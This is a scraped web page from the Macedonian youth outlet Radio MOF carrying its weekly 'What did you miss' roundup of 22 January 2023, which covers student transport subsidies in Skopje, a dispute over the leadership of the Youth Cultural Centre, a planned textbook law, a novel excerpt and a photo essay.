<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">Што пропушти на Радио МОФ?</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-292964" class="post-292964 post type-post status-publish format-standard has-post-thumbnail category-vesti category-nvo tag-radio-mof tag-top-5 tag-top-5-vesti tag-shto-propushti tag-shto-propushti-na-radio-mof" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		Што пропушти на Радио МОФ?		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2023/01/Што-пропушти-на-Радио-МОФ-22-јануари-2023.png" title="Што пропушти на Радио МОФ?" itemprop="image">
				
								
										
						<img width="702" height="300" src="https://www.radiomof.mk/wp-content/uploads/2023/01/Што-пропушти-на-Радио-МОФ-22-јануари-2023.png" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="Што пропушти на Радио МОФ?" srcset="https://www.radiomof.mk/wp-content/uploads/2023/01/Што-пропушти-на-Радио-МОФ-22-јануари-2023.png 702w, https://www.radiomof.mk/wp-content/uploads/2023/01/Што-пропушти-на-Радио-МОФ-22-јануари-2023-300x128.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/01/Што-пропушти-на-Радио-МОФ-22-јануари-2023-150x64.png 150w" sizes="(max-width: 702px) 100vw, 702px" />					
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/shto-propushti-na-radio-mof-79/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/martin/" title="Posts by Мартин Колоски" rel="author">Мартин Колоски</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2023-01-22T09:15:34+01:00" itemprop="datePublished">22/01/2023 - 9:15</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/nvo/" rel="category tag">Граѓани</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>На крајот на оваа седмица, Радио МОФ ви го претставува нашиот избор на топ вестите за изминатата недела, од областа на образованието, културата, граѓанското општество, политиката, животната средина…</p>
<p>Што ги одбележа изминатите седум дена, прочитајте во продолжение:</p>
<h4>1. <a href="https://www.radiomof.mk/instituciite-molchat-na-baranjata-na-studentite-od-privatnite-fakulteti-vo-skopje-za-besplaten-javen-prevoz/">Институциите молчат на барањата на студентите од приватните факултети во Скопје за бесплатен јавен превоз</a></h4>
<p>За студентите на приватните универзитети во Скопје и натаму нема бесплатен јавен превоз, откако Град Скопје на седницата за буџетот за 2023 година не издвои средства за субвенционирање на Јавното сообраќајно претпријатие (ЈСП) за приватните факултети. Истовремено, студентските лидери губат доверба во институциите дека ќе се реши овој, како што велат, проблем со дискриминација од големи размери.</p>
<blockquote class="wp-embedded-content" data-secret="b6xbeFCdzY"><p><a href="https://www.radiomof.mk/instituciite-molchat-na-baranjata-na-studentite-od-privatnite-fakulteti-vo-skopje-za-besplaten-javen-prevoz/">Институциите молчат на барањата на студентите од приватните факултети во Скопје за бесплатен јавен превоз</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Институциите молчат на барањата на студентите од приватните факултети во Скопје за бесплатен јавен превоз&#8221; &#8212; Радио МОФ" src="https://www.radiomof.mk/instituciite-molchat-na-baranjata-na-studentite-od-privatnite-fakulteti-vo-skopje-za-besplaten-javen-prevoz/embed/#?secret=b6xbeFCdzY" data-secret="b6xbeFCdzY" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<h4>2. <a href="https://www.radiomof.mk/stav-ne-go-chepkajte-mkc/">[Став] Не го чепкајте МКЦ</a></h4>
<p>Како бодеж ми дојде јавната реакција од Младинскиот културен центар (МКЦ) дека деновиве повторно е мета на партиски игри. МКЦ <a href="https://www.facebook.com/mkc.mkd/posts/pfbid0gCJ2DX7e6WC357vPG7EApZYRuh4EvAS72ZwnZCEZiLbSUWx234HdHhEAvVJeAurHl">соопштува</a> дека постоечкиот в.д. директор, Ванчо Богоев, е сменет од позиција поради што неподлегнал на притисоци од Генералниот секретар на Град Скопје да потпише вработување за Арбен Шаќири. А, бидејќи сега веќе екс-директорот на МКЦ не ја потпишал таа одлука, од утре МКЦ има нов в.д. директор, Никола Алексов, дипломиран детектив, за кој МКЦ велат дека е примен пред два дена преку Агенција за привремени вработувања во Центарот, без никакво искуство и позадина во културна институција. Без конкурс каде би можеле да се пријават квалификувани луѓе од областа на културата. Дополнително, виталноста на МКЦ е ставена под прашање со тоа што буџетот им е доведен до само 8% од годишниот буџет со кој работеа минатите години. Ова се проблеми што ги наведува самиот Програмски колегиум на МКЦ.</p>
<p>Затоа, како новинар и редовен посетител на МКЦ, чувствувам должност да потсетам на неколку работи за Центарот, кој е меѓу единствените места во Скопје кои ја обавуваат функцијата за која се наменети – со програма и активности што се вивнуваат над површноста.</p>
<p>Пишува Бојан Шашевски.</p>
<blockquote class="wp-embedded-content" data-secret="U1NBIVSu9c"><p><a href="https://www.radiomof.mk/stav-ne-go-chepkajte-mkc/">[Став] Не го чепкајте МКЦ</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;[Став] Не го чепкајте МКЦ&#8221; &#8212; Радио МОФ" src="https://www.radiomof.mk/stav-ne-go-chepkajte-mkc/embed/#?secret=U1NBIVSu9c" data-secret="U1NBIVSu9c" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<h4>3. <a href="https://www.radiomof.mk/se-sprema-nov-zakon-za-uchebnici-mon-so-povik-do-javnosta-da-dade-pridones-vo-kreiranje-na-kvalitetno-reshenie/">Се спрема нов закон за учебници, МОН со повик до јавноста да даде придонес во креирање на квалитетно решение</a></h4>
<p>Со цел подигнување на квалитетот на содржината на учебниците како и подобрување на процесот на откуп и одобрување на учебници во основното и средното образование, Министерството за образование (МОН) и наука и Педагошката служба иницираат процес за изработка на нов Закон за учебници за основното и средното образование.</p>
<blockquote class="wp-embedded-content" data-secret="P2tgB5uWPj"><p><a href="https://www.radiomof.mk/se-sprema-nov-zakon-za-uchebnici-mon-so-povik-do-javnosta-da-dade-pridones-vo-kreiranje-na-kvalitetno-reshenie/">Се спрема нов закон за учебници, МОН со повик до јавноста да даде придонес во креирање на квалитетно решение</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Се спрема нов закон за учебници, МОН со повик до јавноста да даде придонес во креирање на квалитетно решение&#8221; &#8212; Радио МОФ" src="https://www.radiomof.mk/se-sprema-nov-zakon-za-uchebnici-mon-so-povik-do-javnosta-da-dade-pridones-vo-kreiranje-na-kvalitetno-reshenie/embed/#?secret=P2tgB5uWPj" data-secret="P2tgB5uWPj" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<h4>4. <a href="https://www.radiomof.mk/raskazhimi-izvadok-od-romanot-vistinska-iluzija-vo-lazhen-svet-od-angela-boshkoska/">#РаскажиМи: извадок од романот „Вистинска илузија во лажен свет“ од Ангела Бошкоска</a></h4>
<p>Овојпат во рубриката #РаскажиМи читаме краток извадок од романот „Вистинска илузија во лажен свет“ од Ангела Бошкоска.</p>
<p>Ангела Бошкоска е родена во 2002 година во Тетово. Во моментов е студент на Катедрата за општа и компаративна книжевност на Филолошкиот факултет „Блаже Конески“ – Скопје. Работи како новинарка во Радио МОФ. Во 2021 го издава својот прв роман „Вистинска илузија во лажен свет“.</p>
<blockquote class="wp-embedded-content" data-secret="JDfhKLzHHY"><p><a href="https://www.radiomof.mk/raskazhimi-izvadok-od-romanot-vistinska-iluzija-vo-lazhen-svet-od-angela-boshkoska/">#РаскажиМи: извадок од романот „Вистинска илузија во лажен свет“ од Ангела Бошкоска</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;#РаскажиМи: извадок од романот „Вистинска илузија во лажен свет“ од Ангела Бошкоска&#8221; &#8212; Радио МОФ" src="https://www.radiomof.mk/raskazhimi-izvadok-od-romanot-vistinska-iluzija-vo-lazhen-svet-od-angela-boshkoska/embed/#?secret=JDfhKLzHHY" data-secret="JDfhKLzHHY" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<h4>5. <a href="https://www.radiomof.mk/niztvojotobjektiv-svitkani-kichmi-sloboda-od-leon-shumanski-rouz/">#НизТвојотОбјектив – „Свиткани кичми, слобода“ од Леон Шумански – роуз</a></h4>
<p>Оваа недела во рубриката #НизТвојотОбјектив ви го претставуваме циклусот фотографии „Свиткани кичми, слобода“ од <strong>Леон Шумански – роуз</strong>.</p>
<p>„Темата на мојот фото-есеј ‘Свитĸани ĸичми, слобода’ е хуманистичĸа, улична, многу често диреĸтна и без еуфемизми. Фотографиите се направени на аналогна ĸамера, филм од 35 мм (leica формат), од почетоĸот на мојот престој во Словенија, во Марибор, Грац и Љубљана“, вели тој.</p>
<blockquote class="wp-embedded-content" data-secret="dPXUiWx2g1"><p><a href="https://www.radiomof.mk/niztvojotobjektiv-svitkani-kichmi-sloboda-od-leon-shumanski-rouz/">#НизТвојотОбјектив &#8211; „Свиткани кичми, слобода“ од Леон Шумански &#8211; роуз</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;#НизТвојотОбјектив &#8211; „Свиткани кичми, слобода“ од Леон Шумански &#8211; роуз&#8221; &#8212; Радио МОФ" src="https://www.radiomof.mk/niztvojotobjektiv-svitkani-kichmi-sloboda-od-leon-shumanski-rouz/embed/#?secret=dPXUiWx2g1" data-secret="dPXUiWx2g1" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%A8%D1%82%D0%BE+%D0%BF%D1%80%D0%BE%D0%BF%D1%83%D1%88%D1%82%D0%B8+%D0%BD%D0%B0+%D0%A0%D0%B0%D0%B4%D0%B8%D0%BE+%D0%9C%D0%9E%D0%A4%3F: https://www.radiomof.mk/?p=292964 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=292964" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=292964" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=292964&title=Што пропушти на Радио МОФ?" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fshto-propushti-na-radio-mof-79%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fshto-propushti-na-radio-mof-79%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fshto-propushti-na-radio-mof-79%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fshto-propushti-na-radio-mof-79%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2023%2F01%2F%D0%A8%D1%82%D0%BE-%D0%BF%D1%80%D0%BE%D0%BF%D1%83%D1%88%D1%82%D0%B8-%D0%BD%D0%B0-%D0%A0%D0%B0%D0%B4%D0%B8%D0%BE-%D0%9C%D0%9E%D0%A4-22-%D1%98%D0%B0%D0%BD%D1%83%D0%B0%D1%80%D0%B8-2023.png" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fshto-propushti-na-radio-mof-79%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fshto-propushti-na-radio-mof-79%2F&amp;name=%D0%A8%D1%82%D0%BE+%D0%BF%D1%80%D0%BE%D0%BF%D1%83%D1%88%D1%82%D0%B8+%D0%BD%D0%B0+%D0%A0%D0%B0%D0%B4%D0%B8%D0%BE+%D0%9C%D0%9E%D0%A4%3F" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%A8%D1%82%D0%BE%20%D0%BF%D1%80%D0%BE%D0%BF%D1%83%D1%88%D1%82%D0%B8%20%D0%BD%D0%B0%20%D0%A0%D0%B0%D0%B4%D0%B8%D0%BE%20%D0%9C%D0%9E%D0%A4%3F&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fshto-propushti-na-radio-mof-79%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/shto-propushti-na-radio-mof-79/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/shto-propushti-na-radio-mof-76/' title='Што пропушти на Радио МОФ?'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2022/12/TOP5-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Што пропушти на Радио МОФ?</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/shto-propushti-na-radio-mof-11/' title='Што пропушти на Радио МОФ?'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/07/Copy-of-ТОП-5-ВЕСТИ-НА-НЕДЕЛАТА-30-мај-2021-1-168x137.png" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Што пропушти на Радио МОФ?</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/shto-propushti-na-radio-mof-58/' title='Што пропушти на Радио МОФ?'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2022/08/Топ-5-вести-на-неделата-14-08-22-168x137.png" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Што пропушти на Радио МОФ?</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/shto-propushti-na-radio-mof-77/' title='Што пропушти на Радио МОФ?'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2023/01/ТОП-5-ВЕСТИ-НА-НЕДЕЛАТА-1-јануари-2023-168x137.png" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Што пропушти на Радио МОФ?</span></a>
</div>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/" title="[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија" rel="bookmark"><img width="150" height="113" src="https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-150x113.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-150x113.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-300x225.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-768x576.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/rekordni-16-nominacii-za-oskar-za-sinners-a-one-battle-after-another-vleguva-vo-trkata-za-13-statuetki/" title="Рекордни 16 номинации за Оскар за „Sinners“, а „One Battle After Another“ влегува во трката за 13 статуетки" rel="bookmark"><img width="150" height="150" src="https://www.radiomof.mk/wp-content/uploads/2020/01/Oscars-new-logo-and-statue-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2020/01/Oscars-new-logo-and-statue-150x150.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2020/01/Oscars-new-logo-and-statue-351x351.jpg 351w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Рекордни 16 номинации за Оскар за „Sinners“, а „One Battle After Another“ влегува во трката за 13 статуетки</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/sindikat-na-kultura-nema-da-molchime-pred-samovolie-institucionalna-nezainteresiranost-i-krshenje-na-zakonite/" title="Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите" rel="bookmark"><img width="150" height="84" src="https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-150x84.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-150x84.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-300x169.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-768x432.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-1536x865.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-180x100.jpg 180w, https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/foto-gragjani-na-protest-dadoa-zholt-karton-za-usje-i-ministerstvoto-za-zhivotna-sredina/" title="[Фото] Граѓани на протест дадоа „жолт картон“ за Усје и Министерството за животна средина" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-150x100.jpeg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-300x200.jpeg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-2048x1363.jpeg 2048w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-768x511.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-1536x1022.jpeg 1536w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Фото] Граѓани на протест дадоа „жолт картон“ за Усје и Министерството за животна средина</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/" title="Балканот изгубил 2.400 километри недопрени реки за 13 години" rel="bookmark"><img width="150" height="138" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-150x138.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-150x138.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-300x276.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-768x705.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur.jpg 773w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Балканот изгубил 2.400 километри недопрени реки за 13 години</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Balkanot-gubi-reki-izvestaj-na-Euronatur-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Балканот изгубил 2.400 километри недопрени реки за 13 години" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-24T12:11:37+01:00">24/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/#respond"><i class="fa fa-comments-o"></i>
